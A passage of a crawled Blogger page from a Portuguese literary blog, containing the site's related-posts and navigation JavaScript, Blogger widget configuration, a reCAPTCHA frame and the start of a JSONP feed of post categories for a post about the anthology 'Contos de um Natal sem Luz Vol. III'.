                for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

                  var entry,
                      entryToBeChoosen;

                  if(numOfEntries > 3){
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    c += 1;
                  } else {
                    entry = data.feed.entry[i];
                  }

                  var posttitle = entry.title.$t;
                  var entryTitle = $(".entry-title").text().toLowerCase().trim();

                  if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    posttitle = entry.title.$t;
                    c += 2;
                  }

                  if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                    i += 1;
                    entry = data.feed.entry[i];
                    posttitle = entry.title.$t;
                  }

                  for (var j = 0; j < entry.link.length; j++) {
                    if (entry.link[j].rel == "alternate") {
                      posturl = entry.link[j].href;
                      break
                    }
                  }

                  var content = entry.content.$t;
                  var $content = $('<div>').html(content);

                  if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = entry.media$thumbnail.url;
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                    } else if (content.indexOf("<img") > -1) {
                      var src = $content.find('img:first').attr('src');
                      var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                      } else {
                        var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                        }
                  htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
                  relatedPostsUL.append(htmlcode);
                }

                $('.related-post-img').each(function () {
                  $(this).attr('style', function (i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                  }).attr('style', function (i, src) {
                    return src.replace('s72-c', 's1600')
                  })
                });
              }
            });
          } else {

            var posturl = "";
            var htmlcode = '';
            var numOfEntries = data.feed.entry.length;
            var numOfPostsToBeDisplayed;

            if(numOfEntries < 3) {
              numOfPostsToBeDisplayed = numOfEntries;
            } else {
              numOfPostsToBeDisplayed = 3;
            }

            var randomNumber;
            if(numOfEntries >= 4) {
              randomNumber = [];
              for(var a = 0; a < numOfEntries; a++) {
                randomNumber[a] = a;
              }
            }

            var c = 0;
            for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

              var entry,
                  entryToBeChoosen;

              if(numOfEntries > 3){
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                c += 1;
              } else {
                entry = data.feed.entry[i];
              }

              var posttitle = entry.title.$t;
              var entryTitle = $(".entry-title").text().toLowerCase().trim();

              if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                posttitle = entry.title.$t;
                c += 2;
              }

              if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                i += 1;
                entry = data.feed.entry[i];
                posttitle = entry.title.$t;
              }

              for (var j = 0; j < entry.link.length; j++) {
                if (entry.link[j].rel == "alternate") {
                  posturl = entry.link[j].href;
                  break
                }
              }

              var content = entry.content.$t;
              var $content = $('<div>').html(content);

              if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                var src2 = entry.media$thumbnail.url;
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                } else if (content.indexOf("<img") > -1) {
                  var src = $content.find('img:first').attr('src');
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                  } else {
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                    }
              htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
              relatedPostsUL.append(htmlcode);
            }

            $('.related-post-img').each(function () {
              $(this).attr('style', function (i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg')
              }).attr('style', function (i, src) {
                return src.replace('s72-c', 's1600')
              })
            });

          } // else if (data.feed.entry.length >= 2)           
        } // theFirstLabel success function
      }); // theFirstLabel ajax request

    } else if (labelsLength >= 3) {

      var label1 = labels.eq(0).text().trim(),
          label2 = labels.eq(1).text().trim(),
          label3 = labels.eq(2).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ label1 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();

          if(numOfEntries > 1 && entryTitle === posttitle.toLowerCase()) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });

          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label2 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && entryTitle === postT) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && (prevEntryTitle === postT && entryTitle !== postT) ){
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label3 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle1 = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var prevEntryTitle2 = $(".related-post-title").eq(1).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && (entryTitle === postT)) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && ((entryTitle !== postT) && (prevEntryTitle1 === postT || prevEntryTitle2 === postT))) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);
        }
      }); // The third ajax request

        }
      }); // The second ajax request

        }
      }); // The first ajax request

    } // else if (labelsLength >= 3)
  } // if(labelsLength)

//]]>
</script>
<script>
//<![CDATA[

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#main-nav");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});

// ]]>
</script>
<!-- Main navigation script -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MuOwm4x7xwTilPKHBMp8_NF8NwQ:1768586238092';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2453190635213960617','//blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html','2453190635213960617');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2453190635213960617', 'title': 'AVENTURA LITER\xc1RIA', 'url': 'https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html', 'canonicalUrl': 'http://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html', 'homepageUrl': 'https://blogaventuraliteraria.blogspot.com/', 'searchUrl': 'https://blogaventuraliteraria.blogspot.com/search', 'canonicalHomepageUrl': 'http://blogaventuraliteraria.blogspot.com/', 'blogspotFaviconUrl': 'https://blogaventuraliteraria.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AVENTURA LITER\xc1RIA - Atom\x22 href\x3d\x22https://blogaventuraliteraria.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AVENTURA LITER\xc1RIA - RSS\x22 href\x3d\x22https://blogaventuraliteraria.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AVENTURA LITER\xc1RIA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2453190635213960617/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AVENTURA LITER\xc1RIA - Atom\x22 href\x3d\x22https://blogaventuraliteraria.blogspot.com/feeds/1116396134064432581/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2402183210890517', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1116396134064432581', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s72-c/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg', 'pageName': 'CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE', 'pageTitle': 'AVENTURA LITER\xc1RIA: CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE', 'description': '       Ol\xe1 pessoal !!!\xa0 Mais uma conquista que compartilho com voc\xeas aqui no Blog. Saiu o resultado e meu conto foi um dos selecionados para...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg', 'url': 'https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1116396134064432581}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'top-posts', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-social', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'slider', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-posts', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'home-widgets1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'home-widgets1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-widgets1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-widgets1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'home-widgets2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-tabs', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-tabs', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-left', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-left', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-left', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-center', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-center', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-center', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-right', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="672MNAk7mF0iKH0BNKmGoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768586243080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogaventuraliteraria.blogspot.com/feeds/posts/default/-/ILLUMINARE?alt=json-in-script&max-results=100&callback=jQuery111009820439964267442_1768586238579&_=1768586238580
body_size: 110263
content:
// API callback
jQuery111009820439964267442_1768586238579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617"},"updated":{"$t":"2026-01-16T03:45:50.513-08:00"},"category":[{"term":"RESENHA"},{"term":"PARCERIA"},{"term":"ILLUMINARE"},{"term":"DARKSIDEBOOKS"},{"term":"DIVULGAÇÃO"},{"term":"PROJETOS"},{"term":"DICAS"},{"term":"PUBLICAÇÃO"},{"term":"BIOGRAFIA"},{"term":"CURIOSIDADES"},{"term":"FILMES"},{"term":"SCORTECCI"},{"term":"ENTREVISTAS"},{"term":"SÉRIES"},{"term":"LANÇAMENTO"},{"term":"LITERATURA"},{"term":"REVISTA"},{"term":"AGATHA CHRISTIE"},{"term":"CINEMA"},{"term":"EVENTOS"},{"term":"ROCCO"},{"term":"STEPHEN KING"},{"term":"ESPECIAL"},{"term":"UNBOXING"},{"term":"BOOKTOUR"},{"term":"SELOJOVEM"},{"term":"ANTOLOGIAS"},{"term":"CIA DAS LETRAS"},{"term":"COLEÇÕES"},{"term":"EBOOK"},{"term":"ESCRITORES"},{"term":"LEITURA"},{"term":"THEBOOKS"},{"term":"UNIVERSO DOS LIVROS"},{"term":"VESTIBULAR"},{"term":"BERTRAND BRASIL"},{"term":"CHIADO"},{"term":"CONTOS"},{"term":"EDITORAS"},{"term":"ESCRITA"},{"term":"FUNDAMENTO"},{"term":"INDEPENDENTE"},{"term":"INTRINSECA"},{"term":"JANGADA"},{"term":"LUVA"},{"term":"PARATEXTO"},{"term":"PROMOÇÃO"},{"term":"RECORD"},{"term":"SKOOB"},{"term":"VIDEOS"},{"term":"AVENIDA"},{"term":"BERTRAND"},{"term":"BIENAL"},{"term":"COLORIR"},{"term":"ESCRITORAS"},{"term":"ESPIONAGEM"},{"term":"ESSÊNCIA"},{"term":"HALOOWEEN"},{"term":"HARPER COLLINS"},{"term":"INFANTIL"},{"term":"JANE AUSTEN"},{"term":"LANDMARK"},{"term":"LEYA"},{"term":"LIVROS"},{"term":"MARATONA"},{"term":"NOVO SÉCULO"},{"term":"OFICINAS"},{"term":"OUTLANDER"},{"term":"PLANNER"},{"term":"POESIAS"},{"term":"PORTUGAL"},{"term":"REVIEW"},{"term":"ROMANCE"},{"term":"SUMA"},{"term":"TAGS"},{"term":"TERROR"},{"term":"TORDESILHAS"},{"term":"WISH"},{"term":"YOUTUBE"},{"term":"ABRIL"},{"term":"ALICANTO"},{"term":"AMAZON"},{"term":"ANDROSS"},{"term":"APLICATIVOS"},{"term":"ARWEN"},{"term":"AUTORES"},{"term":"BESTSELLER"},{"term":"BOOKTUBERS"},{"term":"CHARME"},{"term":"CLÁSSICOS"},{"term":"COLEÇÃO"},{"term":"CONTRAPONTO"},{"term":"CRÔNICAS"},{"term":"DESAFIO"},{"term":"DIDÁTICO"},{"term":"DRACO"},{"term":"EDIOURO"},{"term":"EDITORA"},{"term":"ELLA"},{"term":"ESPÍRITA"},{"term":"FRANÇA"},{"term":"GLOBOLIVROS"},{"term":"HISTÓRIA"},{"term":"INSTAGRAM"},{"term":"JOGOS"},{"term":"JOSÉ OLYMPIO"},{"term":"KBR"},{"term":"L\u0026PM"},{"term":"MADRAS"},{"term":"MARCADORES"},{"term":"METAS"},{"term":"MORROBRANCO"},{"term":"NACIONAL"},{"term":"NATAL"},{"term":"NETFLIX"},{"term":"NOVA FRONTEIRA"},{"term":"NOVELAS"},{"term":"NOVO CONCEITO"},{"term":"OASYS"},{"term":"OLIMPO"},{"term":"PANINI"},{"term":"PARALELA"},{"term":"PATUÁ"},{"term":"PEDRAZUL"},{"term":"PLANETA"},{"term":"POEMAS"},{"term":"PRESENTES"},{"term":"ROMANCES"},{"term":"SCHOBA"},{"term":"SEGUINTE"},{"term":"SEXTANTE"},{"term":"SINNA"},{"term":"SORTEIOS"},{"term":"THE"},{"term":"TURQUIA"},{"term":"WATTPAD"}],"title":{"type":"text","$t":"AVENTURA 